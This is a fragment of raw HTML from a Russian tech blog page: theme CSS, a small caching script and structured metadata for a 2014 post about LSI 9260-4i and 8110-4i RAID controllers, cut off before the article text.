.headline-title.nticker-style-3:after{ border-color: #212121; } .headline-title { background-color: #e53935; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #e53935; } a.penci-topbar-post-title:hover { color: #e53935; } .penci-topbar-ctext, .penci-top-bar .pctopbar-item{ font-size: 14px; } .headline-title { font-size: 13px; } a.penci-topbar-post-title { font-size: 13px; } ul.penci-topbar-menu > li > a, div.penci-topbar-menu > ul > li > a { font-size: 12px; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e53935; } .penci-topbar-social a:hover { color: #e53935; } #penci-login-popup:before{ opacity: ; } #header .inner-header { background-color: #313131; background-image: none; } #navigation, .show-search { background: #111111; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #111111; }} .navigation, .navigation.header-layout-bottom, #navigation, #navigation.header-layout-bottom { border-color: #111111; } .navigation .menu > li > a, .navigation .menu .sub-menu li a, #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #ffffff; } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #e53935; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e53935; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e53935; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e53935; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } .header-slogan .header-slogan-text { color: #ffffff; } .header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background: #ffffff; } #navigation .menu .sub-menu li a { color: #313131; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #e53935; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile,.top-search-classes > a, #navigation #penci-header-bookmark > a { color: #ffffff; } #navigation .button-menu-mobile svg { fill: #ffffff; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #ffffff; } .penci-search-form form input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #ffffff; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .header-search-style-default .pcajx-search-loading.show-search .penci-search-form form button:before {border-left-color: #ffffff;} .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #ffffff; } .penci-search-form form input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #ffffff; } .home-featured-cat-content .grid-post-box-meta, .home-featured-cat-content.style-12 .magcat-detail .mag-meta, .penci-fea-cat-style-13 .grid-post-box-meta, .home-featured-cat-content.style-14 .mag-meta{ font-size: 14px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #e53935; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #e53935; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e53935; } #sidebar-nav-logo:before{ background-color: #e53935; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .penci-43-slider-item div .featured-cat a, .penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #e53935; } .penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #e53935; } .penci-43-slider-item div .featured-cat a:hover, .penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #e53935; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a, .pc_titlebig_standard { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #e53935; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e53935; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e53935; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #e53935; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e53935; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e53935; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e53935; } .penci_grid_title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #e53935; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #e53935; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e53935; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e53935; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e53935; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e53935; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #e53935; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e53935; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e53935; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #e53935; } .penci-sidebar-content.style-25 .inner-arrow, .penci-sidebar-content.style-25 .widget-title, .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content.style-25 .widget-title span{--pcheading-cl:#111111;} .penci-sidebar-content.style-26 .widget-title{--pcborder-cl:#111111;} .penci-sidebar-content.style-24 .widget-title>span, .penci-sidebar-content.style-23 .widget-title>span, .penci-sidebar-content.style-22 .widget-title,.penci-sidebar-content.style-21 .widget-title span{--pcaccent-cl:#111111;} .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-21, .penci-sidebar-content.style-22, .penci-sidebar-content.style-23, .penci-sidebar-content.style-24{ --pcheading-cl: #ffffff; } .penci-sidebar-content.style-25 .widget-title span, .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-sidebar-content .penci-border-arrow:after { content: none; display: none; } .penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #e53935; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e53935; border-color: #e53935; } .about-widget .about-me-heading:before { border-color: #e53935; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #e53935; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #e53935; background-color: #e53935; } #widget-area { background-color: #111111; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #616161; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #212121; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #e53935; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #e53935; border-color: #e53935; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #e53935; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e53935; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #e53935; background: #e53935; } ul.footer-socials li a:hover i { background-color: #e53935; border-color: #e53935; } ul.footer-socials li a:hover span { color: #e53935; } #footer-section, .penci-footer-social-moved{ background-color: #212121; } #footer-section, #footer-copyright * { color: #616161; } #footer-section .go-to-top i, #footer-section .go-to-top-parent span { color: #616161; } #footer-section a { color: #e53935; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #e53935; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #e53935; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #e53935; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e53935; background-color: #e53935; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e53935; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e53935; } .container-single .single-post-title { text-transform: none; } .header-standard-wrapper, .penci-author-img-wrapper .author{justify-content: start;} .penci-body-single-style-16 .container.penci-breadcrumb, .penci-body-single-style-11 .penci-breadcrumb, .penci-body-single-style-12 .penci-breadcrumb, .penci-body-single-style-14 .penci-breadcrumb, .penci-body-single-style-16 .penci-breadcrumb, .penci-body-single-style-17 .penci-breadcrumb, .penci-body-single-style-18 .penci-breadcrumb, .penci-body-single-style-19 .penci-breadcrumb, .penci-body-single-style-22 .container.penci-breadcrumb, .penci-body-single-style-22 .container-single .header-standard, .penci-body-single-style-22 .container-single .post-box-meta-single, .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .penci-single-style-21 .single-breadcrumb,.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e53935; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #e53935; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e53935; } .penci-home-popular-post .item-related h3 a:hover { color: #e53935; } .penci-homepage-title.style-21{ --pcaccent-cl: #111111 } .penci-homepage-title.style-25 .inner-arrow, .penci-homepage-title.style-25 .widget-title, .penci-homepage-title.style-23 .inner-arrow > span:before, .penci-homepage-title.style-24 .inner-arrow > span:before, .penci-homepage-title.style-23 .inner-arrow > a:before, .penci-homepage-title.style-24 .inner-arrow > a:before, .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-homepage-title.style-21 .inner-arrow, .penci-homepage-title.style-22, .penci-homepage-title.style-23, .penci-homepage-title.style-24{ --pcheading-cl: #ffffff; } .penci-homepage-title.style-25 .inner-arrow > span,.penci-homepage-title.style-25 .inner-arrow > a, .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .penci-homepage-title:after { content: none; display: none; } .penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; } .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; } .rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; } .penci-homepage-title.penci-magazine-title:before{ left: 25px; } .rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; } .penci-homepage-title:before, .penci-border-arrow.penci-homepage-title.style-2:after { content: none; display: none; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #e53935; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #e53935; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e53935; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e53935; background: #e53935; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } @media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-block-vc .penci-border-arrow:after { content: none; display: none; } .penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-block-vc .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after { content: none; display: none; } body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #958b57; --pcaccent-cl: #958b57; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #958b57; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/itwriter.ru\/wp-content\/uploads\/2017\/05\/logo-writer.jpg"
    },
    "url": "https:\/\/itwriter.ru\/",
    "name": "IT Writer.ru | \u0432\u043e\u043a\u0440\u0443\u0433 IT \u043c\u0438\u0440\u0430. \u041e\u0442 \u0433\u0430\u0434\u0436\u0435\u0442\u0430 \u0434\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430.",
    "description": "\u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u043a\u0438 \u043d\u0430 \u043f\u0430\u043c\u044f\u0442\u044c. \u041d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 :)"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "IT Writer.ru | \u0432\u043e\u043a\u0440\u0443\u0433 IT \u043c\u0438\u0440\u0430. \u041e\u0442 \u0433\u0430\u0434\u0436\u0435\u0442\u0430 \u0434\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430.",
    "alternateName": "\u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u043a\u0438 \u043d\u0430 \u043f\u0430\u043c\u044f\u0442\u044c. \u041d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 :)",
    "url": "https:\/\/itwriter.ru\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "LSI 9260 4i \u0438 LSI 8110 4i \u2013 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u043b\u0435\u0440\u044b \u043d\u0430 \u0432\u0441\u0435 \u0441\u043b\u0443\u0447\u0430\u0438 \u0436\u0438\u0437\u043d\u0438",
    "description": "\u041d\u0430 IT \u0440\u044b\u043d\u043a\u0435 \u043d\u0430\u0431\u043b\u044e\u0434\u0430\u0435\u0442\u0441\u044f \u0441\u0443\u0440\u043e\u0432\u044b\u0439 \u043f\u0435\u0440\u0435\u0434\u0435\u043b \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u043a\u0430\u043a \u043d\u0430 \u0446\u0435\u043d\u0430\u0445, \u0442\u0430\u043a \u0438 \u043d\u0430 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u043c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0438\u0433\u0440\u043e\u043a\u043e\u0432. \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e 10 \u043b\u0435\u0442 \u043d\u0430\u0437\u0430\u0434 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u044f \u0431\u044b\u043b\u0430 \u043d\u0430\u043c\u043d\u043e\u0433\u043e \u0441\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u0435\u0435 \u0438 \u043f\u0440\u0438\u044f\u0442\u043d\u0435\u0435, \u0432\u0435\u0434\u044c \u0432\u0441\u0435 \u0440\u043e\u0441\u043b\u0438 \u043d\u0430 \u0433\u043b\u0430\u0437\u0430\u0445 \u0438&hellip;",
    "datePublished": "2014-07-30T14:08:38+04:00",
    "datemodified": "2016-03-10T15:49:03+03:00",
    "mainEntityOfPage": "https:\/\/itwriter.ru\/2014\/07\/30\/lsi-9260-4i-lsi-8110-4i\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/itwriter.ru\/wp-content\/uploads\/2014\/07\/admin-ajax.jpg",
        "width": 400,
        "height": 283
    },
    "publisher": {
        "@type": "Organization",
        "name": "IT Writer.ru | \u0432\u043e\u043a\u0440\u0443\u0433 IT \u043c\u0438\u0440\u0430. \u041e\u0442 \u0433\u0430\u0434\u0436\u0435\u0442\u0430 \u0434\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430.",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/itwriter.ru\/wp-content\/uploads\/2017\/05\/logo-writer.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-neons90",
        "name": "neons90",
        "url": "https:\/\/itwriter.ru\/author\/neons90\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/itwriter.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/itwriter.ru\/main\/reviews\/",
                "name": "\u0412\u0441\u0435 \u043e\u0431\u0437\u043e\u0440\u044b"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/itwriter.ru\/main\/reviews\/storage\/",
                "name": "HDD \u0438 SSD"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
